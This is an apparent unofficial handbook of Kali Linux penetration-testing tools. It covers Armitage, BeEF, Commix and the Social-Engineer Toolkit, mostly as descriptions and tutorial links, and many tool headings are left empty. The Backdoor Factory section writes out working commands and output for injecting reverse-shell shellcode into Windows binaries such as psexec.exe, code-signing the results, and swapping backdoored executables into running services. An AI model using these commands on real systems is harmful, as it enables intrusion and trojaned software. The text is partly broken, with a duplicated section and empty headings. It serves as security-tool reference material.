

# <span id="page-10-0"></span>**Kali Linux**

### **Note:**

This book is a complete unofficial documentation of all the tools in Kali Linux. The author(s) are not held liable for any mistakes done by the readers.

To see the official documentation click [https://tools.kali.org/tools-listing.](https://tools.kali.org/tools-listing)

The major sections of the book are:

- Introduction
- **Exploitation Tools**
- **Forensics Tools**
- **Hardware Hacking**
- Information Gathering
- **Maintaining Access**
- Password Attacks
- Reporting Tools
- Reverse Engineering
- Sniffing & Spoofing
- Stress Testing
- Web Applications
- Wireless Attacks
- Useful Github Repositories
- **•** Miscellaneous

# <span id="page-11-0"></span>**Introduction**

- [Introduction](#page-12-0)
- [Contributors](#page-13-0)
- [Structure](#page-14-0) of the Book
- Hands-on Experiments
- Topics Not [Covered](#page-15-0)
- [Acknowledgments](#page-16-0)
- [Useful](#page-17-0) Links

# <span id="page-12-0"></span>**Introduction**

Kali Linux is a penetration testing and security auditing Linux distribution. After its first release (**Kali 1.0**) in **March 2013**, Kali Linux has quickly become every hacker's favourite OS for pentesting. Replacing its predecessor Backtrack, Kali incorporated several new features and looks quite promising. It is available for i386 and amd64 architectures and has the same **Minimum Hardware Requirements** as Backtrack: *1 GHz CPU, 8 GB of Hard Disk Space, 300 MB RAM, and DVD writer (For live DVD creation). It also has the ability to boot with a pen drive as Kali is Live Linux Distribution.*

**Kali 2.0** was released on **11th August, 2015**. It was a huge success and made the life of pentesters so easy. The enhanced GUI and more tools in version 2.0 played a major role behind its success. This time Kali can also run on Raspberry Pi's and other embedded devices, making the creation of intercepting devices and rouge WiFi so easy.

Even though there are a lot of tutorials on how to use different hacking tools on the Internet, a person could not find all the tutorials in a single place. This open source book on Kali Linux is mainly for the **complete documentation and tutorials** of all the tools present in Kali linux. It also contains extra Github repository links, which are used for hacking and digital forensics and tutorials on how to use them.

This book is an initiative of the community **"Hack with Github"**.

#### **Contact:**

- Facebook ([https://www.facebook.com/HackWithGithub/\)](https://www.facebook.com/HackWithGithub/)
- Twitter (<https://twitter.com/HackwithGithub>)
- LinkedIn ([https://www.linkedin.com/groups/7042437\)](https://www.linkedin.com/groups/7042437)

You could download the latest version of Kali at <https://www.kali.org/downloads/>.

# <span id="page-13-0"></span>**Contributors**

#### **Chandrapal**

Security Enthusiast. Founder of "Hack with Github" - Community to share open source hacking tools, tutorials and books. Currently studying Bachelors Degree in Computer Science at Christ University, Bangalore, India. Also an active member of Null - the Open Security Community. Taken [presentations](https://null.co.in/) on security related tools like Netcat and Tor. Loves electronics and visiting new places.

Email: [bnchandrapal@protonmail.com](mailto:bnchandrapal@protonmail.com)

## <span id="page-14-0"></span>**Structure of the Book**

The book is a documentation of all the tools present in Kali Linux. The tools have been grouped together into separate chapters on the basis of their usage. This book also contains tools which are not included in Kali. Tutorials are added at the end to make this book more hacker-friendly.

Some tools have been repeated in different sections because of their capability to be used for several purposes. Articles present in each chapter will contain links, tutorials and documentation of the given tool as per the chapter requirement.

For example, Burp Suite is present in Password Attacks, Web Application and Sniffing & Spoofing. This is because Burp Suite can be used for all the above said purpose. So the article 'Burp Suite' in Web Application will consist of the information required for using it to hack a Web Application.

Complete documentation of important tools have been added to this book and are linked to their respective articles.

# <span id="page-15-0"></span>**Topics Not Covered**

Kali Linux is a large and complex operating system. This book doesn't cover everything relevant to complex Linux topics like kernels, shell programming, etc but instead focuses on the tools present in it.

This documentation may contain links to famous exploits / hacking tools which are rated malicious by antivirus vendors. The links present in this are completely verified and are virus-free.

# <span id="page-16-0"></span>**Acknowledgments**

# <span id="page-17-0"></span>**Useful Links**

# <span id="page-18-0"></span>**Armitage**

Armitage is a graphical cyber attack management tool for the Metasploit Project that visualizes targets and recommends exploits. It is a free and open source network security tool notable for its contributions to red team collaboration allowing for, shared sessions, data, and communication through a single Metasploit instance. Armitage is written and supported by Raphael Mudge.

## **History**

Armitage is a GUI front-end for the Metasploit Framework developed by Raphael Mudge with the goal of helping security professionals better understand hacking and to help them realize the power of Metasploit. It was originally made for Cyber Defense Exercises, but has since expanded its user base to other penetration testers.

### **Features**

Armitage is a scriptable red team collaboration tool built on top of the Metasploit Framework. Through Armitage, a user may launch scans and exploits, get exploit recommendations, and use the advanced features of the Metasploit Framework's meterpreter.

### **External Links:**

- Official [Website](http://www.fastandeasyhacking.com/)
- Official [Documentation](http://www.fastandeasyhacking.com/manual)
- [Cobalt](https://blog.cobaltstrike.com/) Strike Blog
- [Offensive](https://www.offensive-security.com/metasploit-unleashed/armitage/) Security
- [Wikipedia](https://en.wikipedia.org/wiki/Armitage_(computing))

### **Useful Videos:**

- [Beginner](https://www.youtube.com/watch?v=-8Fii5fVbCA) How to use Armitage (14:02)
- Fix [Armitage](https://www.youtube.com/watch?v=WaS2XFLTD0g) in Kali Linux 2.x (5:00)
- Hak5 Fast and Easy Hacking with Armitage for [Metasploit](https://www.youtube.com/watch?v=Z0x_O75tRAU) (43:30)
- Hak5 [Armitage](https://www.youtube.com/watch?v=_L-VW_1tYHA) and Cobalt Strike (10:35)
- Post [Exploitation](https://www.youtube.com/watch?v=arVDy084qhc) options (12:14)
- Using Armitage to Exploit Multiple [Machines](https://www.youtube.com/watch?v=xErWWX2jllU) in Kali Linux (4:07)
- Using [Armitage](https://www.youtube.com/watch?v=Hya5QRym1LY) with Cobalt Strike (36:45)
- Using Hail Mary option to [automate](https://www.youtube.com/watch?v=xoZOuSGPICE) attacks (3:47)
- Using Metasploit + Armitage + [msfconsole](https://www.youtube.com/watch?v=lZlqr2PFJIo) (1:14:08)

### <span id="page-20-0"></span>**The Backdoor Factory (BDF)**

For security professionals and researchers only.

The goal of BDF is to patch executable binaries with user desired shellcode and continue normal execution of the prepatched state.

Contact the developer on:

```
IRC:
irc.freenode.net #BDFactory
Twitter:
@midnite_runr
```
#### **Under a BSD 3 Clause License**

See the wiki: <https://github.com/secretsquirrel/the-backdoor-factory/>

#### **Dependences**

*To use OnionDuke you MUST be on an intel machine because aPLib has no support for the ARM chipset yet.*

[Capstone](http://www.capstone-engine.org) engine can be installed from PyPi with:

sudo pip install capstone

Pefile, most recent:

https://code.google.com/p/pefile/

osslsigncode (included in repo):

http://sourceforge.net/p/osslsigncode/osslsigncode/ci/master/tree/

Kali Install:

```
apt-get update
apt-get install backdoor-factory
```
#### Other \*NIX/MAC INSTALL:

./install.sh

This will install Capstone with 3.01 pip to install pefile.

#### UPDATE:

./update.sh

### **Supporting:**

Windows PE x86/x64, ELF x86/x64 (System V, FreeBSD, ARM Little Endian x32), and Mach-O x86/x64 and those formats in FAT files Packed Files: PE UPX x86/x64 Experimental: OpenBSD x32

Some executables have built in protections, as such this will not work on all binaries. It is advisable that you test target binaries before deploying them to clients or using them in exercises. I'm on the verge of bypassing NSIS, so bypassing these checks will be included in the future.

Many thanks to Ryan O'Neill --ryan 'at' codeslum <d ot> org-- Without him, I would still be trying to do stupid things with the elf format. Also thanks to Silvio Cesare with his 1998 paper (http://vxheaven.org/lib/vsc01.html) which these ELF patching techniques are based on.

### **Recently tested on many binaries.**

./backdoor.py -h Usage: backdoor.py [options]

### **Features:**

#### **PE Files**

```
Can find all codecaves in an EXE/DLL.
By default, clears the pointer to the PE certificate table, thereby unsigning a binary
.
Can inject shellcode into code caves or into a new section.
Can find if a PE binary needs to run with elevated privileges.
When selecting code caves, you can use the following commands:
  -Jump (j), for code cave jumping
  -Single (s), for patching all your shellcode into one cave
  -Append (a), for creating a code cave
  -Ignore (i or q), nevermind, ignore this binary
Can ignore DLLs
Import Table Patching
AutoPatching (-m automtic)
Onionduke (-m onionduke)
```
#### **ELF Files**

Extends 1000 bytes (in bytes) to the TEXT SEGMENT and injects shellcode into that sect ion of code.

#### **Mach-O Files**

Pre-Text Section patching and signature removal

### **Overall**

The user can : -Provide custom shellcode. -Patch a directory of executables/dlls. -Select x32 or x64 binaries to patch only. -Include BDF is other python projects see pebin.py and elfbin.py

### **Sample Usage:**

**Patch an exe/dll using an existing code cave:**

./backdoor.py -f psexec.exe -H 192.168.0.100 -P 8080 -s reverse\_shell\_tcp [\*] In the backdoor module [\*] Checking if binary is supported [\*] Gathering file info [\*] Reading win32 entry instructions [\*] Looking for and setting selected shellcode [\*] Creating win32 resume execution stub [\*] Looking for caves that will fit the minimum shellcode length of 402 [\*] All caves lengths: (402,) ############################################################ The following caves can be used to inject code and possibly continue execution. \*\*Don't like what you see? Use jump, single, append, or ignore.\*\* ############################################################ [\*] Cave 1 length as int: 402 [\*] Available caves: 1. Section Name: .data; Section Begin: 0x2e400 End: 0x30600; Cave begin: 0x2e4d5 End: 0x2e6d0; Cave Size: 507 2. Section Name: .data; Section Begin: 0x2e400 End: 0x30600; Cave begin: 0x2e6e9 End: 0x2e8d5; Cave Size: 492 3. Section Name: .data; Section Begin: 0x2e400 End: 0x30600; Cave begin: 0x2e8e3 End: 0x2ead8; Cave Size: 501 4. Section Name: .data; Section Begin: 0x2e400 End: 0x30600; Cave begin: 0x2eaf1 End: 0x2ecdd; Cave Size: 492 5. Section Name: .data; Section Begin: 0x2e400 End: 0x30600; Cave begin: 0x2ece7 End: 0x2eee0; Cave Size: 505 6. Section Name: .data; Section Begin: 0x2e400 End: 0x30600; Cave begin: 0x2eef3 End: 0x2f0e5; Cave Size: 498 7. Section Name: .data; Section Begin: 0x2e400 End: 0x30600; Cave begin: 0x2f0fb End: 0x2f2ea; Cave Size: 495 8. Section Name: .data; Section Begin: 0x2e400 End: 0x30600; Cave begin: 0x2f2ff End: 0x2f4f8; Cave Size: 505 9. Section Name: .data; Section Begin: 0x2e400 End: 0x30600; Cave begin: 0x2f571 End: 0x2f7a0; Cave Size: 559 10. Section Name: .rsrc; Section Begin: 0x30600 End: 0x5f200; Cave begin: 0x5b239 End: 0x5b468; Cave Size: 559 \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* [!] Enter your selection: 5 Using selection: 5 [\*] Changing Section Flags [\*] Patching initial entry instructions [\*] Creating win32 resume execution stub [\*] Overwriting certificate table pointer [\*] psexec.exe backdooring complete File psexec.exe is in the 'backdoored' directory

**Patch an exe/dll by adding a code section:**

./backdoor.py -f psexec.exe -H 192.168.0.100 -P 8080 -s reverse\_shell\_tcp -a [\*] In the backdoor module [\*] Checking if binary is supported [\*] Gathering file info [\*] Reading win32 entry instructions [\*] Looking for and setting selected shellcode [\*] Creating win32 resume execution stub [\*] Creating Code Cave - Adding a new section to the exe/dll for shellcode injection [\*] Patching initial entry instructions [\*] Creating win32 resume execution stub [\*] Overwriting certificate table pointer [\*] psexec.exe backdooring complete File psexec.exe is in the 'backdoored' directory

#### **Patch a directory of exes:**

./backdoor.py -d test/ -i 192.168.0.100 -p 8080 -s reverse\_shell\_tcp -a ...output too long for README...

#### **User supplied shellcode:**

msfpayload windows/exec CMD='calc.exe' R > calc.bin ./backdoor.py -f psexec.exe -s user\_supplied\_shellcode -U calc.bin This will pop calc.exe on a target windows workstation. So 1337. Much pwn. Wow.

#### **PEcodeSigning**

BDF can sign PE files if you have a codesigning cert. It uses osslsigncode. Put your signing cert and private key in the certs/ directory. Prep your certs using openssl commands from this blog post: [http://secureallthethings.blogspot.com/2015/12/add-pe-code-signing-to](http://secureallthethings.blogspot.com/2015/12/add-pe-code-signing-to-backdoor-factory.html)backdoor-factory.html

Put your private key password in a file (gasp) as so (exactly as so):

echo -n yourpassword > certs/passFile.txt

Name your certs EXACTLY as follows:

```
signingCert.cer => certs/signingCert.cer
signingPrivateKey.pem => certs/signingPrivateKey.pem
```
Your certs/ directory should look excatly as so:



Enable PE Code Signing with the -C flag as so:

```
./backdoor.py -f tcpview.exe -s iat_reverse_tcp_inline -H 172.16.186.1 -P 8080 -m aut
omatic -C
```
On successful run you should see this line in BDF output:

[\*] Code Signing Succeeded

#### **Hunt and backdoor: Injector | Windows Only**

The injector module will look for target executables to backdoor on disk. It will che ck to see if you have identified the target as a service, check to see if the process is running, kill the process and/or service, inject the executable with the shellcode, save the original file to either file.exe.old or another suffix of choice, and attemp t to restart the process or service.

Edit the python dictionary "list\_of\_targets" in the 'injector' module for targets of y our choosing.

./backdoor.py -i -H 192.168.0.100 -P 8080 -s reverse\_shell\_tcp -a -u .moocowwow

### **External Links & Videos**

- Black Hat USA 2015 [[Video\]](https://www.youtube.com/watch?v=OuyLzkG16Uk) [\[Paper](https://www.blackhat.com/docs/us-15/materials/us-15-Pitts-Repurposing-OnionDuke-A-Single-Case-Study-Around-Reusing-Nation-State-Malware-wp.pdf)]
- Shmoocon 2015 [\[Video](https://archive.org/details/joshpitts_shmoocon2015)] [[Paper\]](https://www.dropbox.com/s/te7e35c8xcnyfzb/JoshPitts-UserlandPersistenceOnMacOSX.pdf)
- DerbyCon 2014 [[Video](http://www.youtube.com/watch?v=LjUN9MACaTs)]
- DerbyCon 2013 [[Video](http://www.youtube.com/watch?v=jXLb2RNX5xs)] [[Injection](http://www.youtube.com/watch?v=04aJAex2o3U) Module Demo] [[Slides](http://www.slideshare.net/midnite_runr/patching-windows-executables-with-the-backdoor-factory)]
- Kali Official [Documentation](http://tools.kali.org/exploitation-tools/backdoor-factory)
- Github [Repository](https://github.com/secretsquirrel/the-backdoor-factory)

# <span id="page-27-0"></span>**BeEF**

**BeEF** is short for **The Browser Exploitation Framework**. It is a penetration testing tool that focuses on the web browser.

Amid growing concerns about web-borne attacks against clients, including mobile clients, BeEF allows the professional penetration tester to assess the actual security posture of a target environment by using client-side attack vectors. Unlike other security frameworks, BeEF looks past the hardened network perimeter and client system, and examines exploitability within the context of the one open door: the web browser. BeEF will hook one or more web browsers and use them as beachheads for launching directed command modules and further attacks against the system from within the browser context.

### **Installation**

To see installation notes for different platforms click [here](https://github.com/beefproject/beef/wiki/Installation).

## **Usage**

To get started, simply execute beef and follow the instructions:

\$ ./beef

On windows use

\$ ruby beef

### **External Links**

- Official [Website](http://beefproject.com/)
- Official [Documentation](https://github.com/beefproject/beef/wiki)
- Official Kali [Documentation](http://tools.kali.org/exploitation-tools/beef-xss)
- To [report](https://github.com/beefproject/beef/issues) Bugs
- To report [Security](mailto:security@beefproject.com) Bugs (Email)
- $\cdot$  [IRC](ircs://irc.freenode.net/beefproject)
- Twitter: [@beefproject](https://twitter.com/beefproject)
- **Github [Repository](https://github.com/beefproject/beef/)**

### **Useful Videos**

- Official [Youtube](https://www.youtube.com/channel/UCTWxIZmvyDGRzYuVVvL54ww) channel
	- BeEF iNotes [modules](https://www.youtube.com/watch?v=CEyZ7QqVdPE) (4:30)
	- Kiwicon 2014 [Hooked-browser](https://www.youtube.com/watch?v=pLC3hbUvhoE) mesh-networks with WebRTC (9:04)
	- BeEF IRC NAT [Pinning](https://www.youtube.com/watch?v=oDnzTYwo8p4) (1:34)
	- Shake Hooves With BeEF [OWASP](https://www.youtube.com/watch?v=aTLHeMrNBFQ) AppSec APAC 2012 (5:11)
	- o BeEF [RESTful](https://www.youtube.com/watch?v=xdbvU_U42kY) API Demo (4:16)
	- [Demonstrating](https://www.youtube.com/watch?v=al0veZ2950M) BeEF's Metasploit Plugin (3:34)
	- BeEF [tunneling](https://www.youtube.com/watch?v=Z4cHyC3lowk) proxy (for fun and profit) (11:51)
	- Jboss [6.0.0M1](https://www.youtube.com/watch?v=0n7qfvo_CMM) JMX Deploy Exploit: the BeEF way... (6:18)
	- BeEF's New Event Logger (the artist [formally](https://www.youtube.com/watch?v=I9yDnbtjdd0) known as...) (3:04)
	- [iPhone](https://www.youtube.com/watch?v=5SVu6VdLWgs) Skype Call via BeEF (1:22)
- Getting started in BeEF [Framework](https://www.youtube.com/watch?v=WtLTtbe5JcM) (Kali Linux 2.0) (13:11)
- BeEF Browser [Exploitation](https://www.youtube.com/watch?v=sB9whT_QILA) Framework (Kali Linux) (10:43)
- BeEF + [SE-Toolkit](https://www.youtube.com/watch?v=YO9mW2qPU5s) Phishing + Exploiting (9:06)
- How To [Control](https://www.youtube.com/watch?v=lze_2-dua6c) PC With BeEF BeEF (9:30)
- How To Use BeEF + [Metasploit](https://www.youtube.com/watch?v=Ds41svhcZJc) (12:01)
- Step by Step Using BeEF with [Metasploit](https://www.youtube.com/watch?v=kWvSV1u5sU8) in Kali Linux 2014 (19:42)
- Take over a computer with just a website link (BEEF XSS [Framework\)](https://www.youtube.com/watch?v=rY7-Q8kpff0) (13:48)

# <span id="page-29-0"></span>**cisco-auditing-tool**

# <span id="page-30-0"></span>**cisco-global-exploiter**

### <span id="page-31-0"></span>**cisco-ocs**

Compact mass scanner for Cisco routers with default telnet/enable passwords.

Author:

## **Useful Links:**

- [Source](https://packetstormsecurity.com/files/119462/OCS-Cisco-Scanner.2.html) Code
- [Scripts](https://packetstormsecurity.com/files/author/3920/) by Author
- Official Kali [Documentation](http://tools.kali.org/vulnerability-analysis/cisco-ocs)

### **Videos:**

• How to use [cisco-ocs](https://www.youtube.com/watch?v=yWug1YxXV0M) for scaning cisco devices in kali linux

### <span id="page-32-0"></span>**cisco-torch**

## <span id="page-33-0"></span>**Commix**

Commix (short for [comm]and [i]njection e[x]ploiter) has a simple environment and it can be used, from web developers, penetration testers or even security researchers to test web applications with the view to find bugs, errors or vulnerabilities related to command injection attacks. By using this tool, it is very easy to find and exploit a command injection vulnerability in a certain vulnerable parameter or string. Commix is written in Python programming language.

## **Usage**

• To start:

python Commix.py

• Help:

python Commix.py -h

#### **External Links:**

- Official [Repository](https://github.com/stasinopoulos/commix)
- Official [Documentation](https://github.com/stasinopoulos/commix/wiki)
- Official Kali [Documentation](http://tools.kali.org/exploitation-tools/commix)
- Kali [Commix](http://git.kali.org/gitweb/?p=packages/commix.git;a=summary) Repo
- Kali Commix [Package](http://pkg.kali.org/pkg/commix)
- [InfosecInstitute.com](http://resources.infosecinstitute.com/commix-an-automated-tool-for-command-injection/) Article

### **Useful Videos:**

- Official Youtube [Channel](https://www.youtube.com/channel/UCFGVXu3e6jdvyIiSy0mPI4A)
	- Exploiting bWAPP [command](https://www.youtube.com/watch?v=zqI8NcHfboo) injection flaws (normal & blind) via commix.
	- Exploiting [cookie-based](https://www.youtube.com/watch?v=ae4DOS-3vm8) command injection flaws via commix.
	- Exploiting DVWA (1.0.8) [command](https://www.youtube.com/watch?v=PT4uSTCxKJU) injection flaws, via commix.
	- Exploiting ['Persistence'](https://www.youtube.com/watch?v=aVTGqiyVz5o) blind command injection flaw via commix.
	- Exploiting [referer-based](https://www.youtube.com/watch?v=uMt9_jDaJUI) command injection flaws via commix.
	- Exploiting [shellshock](https://www.youtube.com/watch?v=5NvopJsCj4w) command injection flaws via commix.
	- Exploiting [user-agent-based](https://www.youtube.com/watch?v=g3hSFOFRJrc) command injection flaws via commix.
	- Rack cookies and [commands](https://www.youtube.com/watch?v=Bq7xYRC2nI4) injection via commix
- Upload a PHP shell (i.e. Metasploit PHP [Meterpreter\)](https://www.youtube.com/watch?v=MdzGY2ws2zY) on target host via commix.
- Upload a [Weevely](https://www.youtube.com/watch?v=cy7AW6OQBmU) PHP web shell on target host via commix.
- Commix [Command](https://www.youtube.com/watch?v=7rwWEUNLtwc) Injection to File Upload
- Commix Automated All-in-One OS Command Injection and [Exploitation](https://www.youtube.com/watch?v=cCzsNpGA8Qs) Tool
- Commix Command Injection to [Meterpreter](https://www.youtube.com/watch?v=eTpJWUEAab0) Shell
- Commix [Command](https://www.youtube.com/watch?v=7rwWEUNLtwc) Injection to File Upload

### <span id="page-35-0"></span>**crackle**
## **jboss-autopwn**

# **Linux Exploit Suggester**

## **Maltego Teeth**

### **SET : Social-Engineer Toolkit**

The Social-Engineer Toolkit is an open-source penetration testing framework designed for Social-Engineering. SET has a number of custom attack vectors that allow you to make a believable attack in a fraction of the time.

The Social Engineer Toolkit incorporates many useful social-engineering attacks all in one interface. The main purpose of SET is to automate and improve on many of the socialengineering attacks out there. It can automatically generate exploit-hiding web pages or email messages, and can use Metasploit payloads to, for example, connect back with a shell once the page is opened.

#### **External Links:**

- Official [Repository](https://github.com/trustedsec/social-engineer-toolkit)
- Official [Homepage](https://www.trustedsec.com/social-engineer-toolkit/)
- Official Kali [Documentation](http://tools.kali.org/information-gathering/set)
- Kali SET [Repo](http://git.kali.org/gitweb/?p=packages/set.git;a=summary)
- [Trusted](https://www.trustedsec.com) Sec

#### **Tutorials:**

- [Beginning](http://www.social-engineer.org/framework/se-tools/computer-based/social-engineer-toolkit-set/) with the Social Engineer Toolkit
- Clone website to gain victim's [passwords](http://www.computersecuritystudent.com/UNIX/BACKTRACK/BACKTRACK5R1/lesson3/)
- Create Malicious Weblink to Sniff Victim's [Keystrokes](http://www.computersecuritystudent.com/UNIX/BACKTRACK/BACKTRACK5R1/lesson4/index.html)
- Create [Malicious](http://www.computersecuritystudent.com/UNIX/BACKTRACK/BACKTRACK5R1/lesson4/index.html) Weblink, Install Virus, Capture Forensic Images
- How to Use "SET", the [Social-Engineer](http://null-byte.wonderhowto.com/how-to/use-set-social-engineer-toolkit-0147454/) Toolkit
- Metasploit [Unleashed:](https://web.archive.org/web/20111128175039/http://www.offensive-security.com/metasploit-unleashed/SET) SET from archive.org
- Phishing and Social [Engineering](http://resources.infosecinstitute.com/phishing-and-social-engineering-techniques/) Techniques Part 1, 2 & 3
- Review: Social [Engineering](https://www.exploit-db.com/docs/17701.pdf) Toolkit
- Using the Social [Engineering](http://www.fixedbyvonnie.com/2015/06/using-the-social-engineering-toolkit-in-kali-linux/) Toolkit In Kali Linux
- 15 Steps To Hacking Windows Using Social [Engineering](http://www.hacking-tutorial.com/hacking-tutorial/15-step-to-hacking-windows-using-social-engineering-toolkit-and-backtrack-5/) Toolkit And Backtrack 5

#### **Useful Videos:**

- BackBox Social [Engineering](https://www.youtube.com/watch?v=GHGkt3A5h1w) Toolkit Website cloning
- Create a Payload and [Listner-SEToolkit](https://www.youtube.com/watch?v=TqVWokVkG5I)
- Exploitation with Social [Engineering](https://www.youtube.com/watch?v=cosWCrXSpt8) Toolkit SET
- Facebook Social [Engineering](https://www.youtube.com/watch?v=vsElAz0dFPE) Attack on Kali Linux
- Facebook hacking using kalilinux 2.0 social [engineering](https://www.youtube.com/watch?v=iFEfYb6qKhg) toolkit
- Fake Email Social [Engineering](https://www.youtube.com/watch?v=hfcJ3shIKbk) toolkit
- HTA Attack The Social [Engineer](https://www.youtube.com/watch?v=T3Ud9QfaRE4) Toolkit SET v6.5 on KALI LINUX
- Hacking With Kali & Social [Engineering](https://www.youtube.com/watch?v=6jbSDCxppjE) Toolkit
- Hack Windows7 PC using Powershell Attack Vector in Social [Engineering](https://www.youtube.com/watch?v=usR-P_OG-C4) Toolkit (Bypassing Antivirus)
- KALI Linux Social Engineering Toolkit Tutorial: Credential Harvester | [packtpub.com](https://www.youtube.com/watch?v=BOxKOV9_4EA)
- Kali Linux Social [Engineering](https://www.youtube.com/watch?v=y58-AquLD6A) Toolkit TCP Reverse Meterpreter
- Kali Linux SET Social [Engineering](https://www.youtube.com/watch?v=SUuV2KslBIo) Toolkit Basic Hack
- Metasploit / [Social-Engineer](https://www.youtube.com/watch?v=pbWTrF_K9pI) Toolkit
- **Power Shell Attack [Vectors-SEToolkit](https://www.youtube.com/watch?v=MXaPD5Smr5Y)**
- SET [Credential](https://www.youtube.com/watch?v=yV2BsfRinfY) Harvester Attack
- Social [Engineering](https://www.youtube.com/watch?v=PBXDLNkkKWU) Toolkit SET Facebook Hacking
- Social engineering [toolkit-website](https://www.youtube.com/watch?v=Iw-HrQ4DP0E) attack vectors
- **Social [Engineer](https://www.youtube.com/watch?v=2LdkshTgAhs) Toolkit SET Easy TROJAN**
- [Spear-Phishing](https://www.youtube.com/watch?v=5BY_vYOik_U) With the Social Engineering Toolkit Tutorial
- Using Social [Engineering](https://www.youtube.com/playlist?list=PL2SUsWKTO12CGGJyIcmcK0BLJdCPMv--R) Toolkit
- Using Social [Engineering](https://www.youtube.com/watch?v=GTrvbSOAPQ0) Toolkit (SET) over the Internet.

# **ShellNoob**

## sqlmap

### **THC-IPV6**

### **Yersinia**

**Binwalk** 

chntpw

Cuckoo

dc3dd

diStorm3

Galleta

pdf-parser

pdfid

Volatility

Xplico

apktool

Arduino

dex2jar

Sakis3G
smali

acccheck

Amap

braa

**DMitry** 

dnmap

dnsmap

dnstracer

dnswalk

exploitdb

Fierce

Firewalk

fragrouter

goofile

hping3

InTrace

iSMTP
Miranda

Nmap

## **SET : Social-Engineer Toolkit**

The Social-Engineer Toolkit is an open-source penetration testing framework designed for Social-Engineering. SET has a number of custom attack vectors that allow you to make a believable attack in a fraction of the time.

The Social Engineer Toolkit incorporates many useful social-engineering attacks all in one interface. The main purpose of SET is to automate and improve on many of the socialengineering attacks out there. It can automatically generate exploit-hiding web pages or email messages, and can use Metasploit payloads to, for example, connect back with a shell once the page is opened.

## **External Links:**

- Official [Repository](https://github.com/trustedsec/social-engineer-toolkit)
- Official [Homepage](https://www.trustedsec.com/social-engineer-toolkit/)
- Official Kali [Documentation](http://tools.kali.org/information-gathering/set)
- Kali SET [Repo](http://git.kali.org/gitweb/?p=packages/set.git;a=summary)
- [Trusted](https://www.trustedsec.com) Sec

## **Tutorials:**

- **[Beginning](http://www.social-engineer.org/framework/se-tools/computer-based/social-engineer-toolkit-set/) with the Social Engineer Toolkit**
- Clone website to gain victim's [passwords](http://www.computersecuritystudent.com/UNIX/BACKTRACK/BACKTRACK5R1/lesson3/)
- Create Malicious Weblink to Sniff Victim's [Keystrokes](http://www.computersecuritystudent.com/UNIX/BACKTRACK/BACKTRACK5R1/lesson4/index.html)
- Create [Malicious](http://www.computersecuritystudent.com/UNIX/BACKTRACK/BACKTRACK5R1/lesson4/index.html) Weblink, Install Virus, Capture Forensic Images
- How to Use "SET", the [Social-Engineer](http://null-byte.wonderhowto.com/how-to/use-set-social-engineer-toolkit-0147454/) Toolkit
- Metasploit [Unleashed:](https://web.archive.org/web/20111128175039/http://www.offensive-security.com/metasploit-unleashed/SET) SET from archive.org
- Phishing and Social [Engineering](http://resources.infosecinstitute.com/phishing-and-social-engineering-techniques/) Techniques Part 1, 2 & 3
- Review: Social [Engineering](https://www.exploit-db.com/docs/17701.pdf) Toolkit
- Using the Social [Engineering](http://www.fixedbyvonnie.com/2015/06/using-the-social-engineering-toolkit-in-kali-linux/) Toolkit In Kali Linux
- 15 Steps To Hacking Windows Using Social [Engineering](http://www.hacking-tutorial.com/hacking-tutorial/15-step-to-hacking-windows-using-social-engineering-toolkit-and-backtrack-5/) Toolkit And Backtrack 5

